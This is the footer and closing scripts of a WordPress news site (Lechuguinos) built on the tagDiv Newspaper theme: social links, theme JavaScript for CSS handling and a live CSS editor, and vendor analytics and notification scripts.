</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->





	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.lechuguinos.com/"><img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Lechuguinos-1404424382907487/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lechuguinos/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/lechuguinosve?s=21" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/channel/UCGxeaMO_iTEBMYfq8125FIg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	

</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.1 (rara)
        Deploy mode: deploy
        
        uid: 697035a15c133
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-post-author-name {
    display:none;
}
</style>

<script type='text/javascript' src='https://www.lechuguinos.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.lechuguinos.com/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script type='text/javascript' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.3.7' async='async' id='remote_sdk-js'></script>
<script></script>
<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.lechuguinos.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.lechuguinos.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_697035a15c3a8"></textarea>
						<div id="td_live_css_uid_1_697035a15c3a8" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_697035a15c3a8');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_697035a15c3a8");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"95dc60e6e5ef4d9c8f26754b96250d8c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>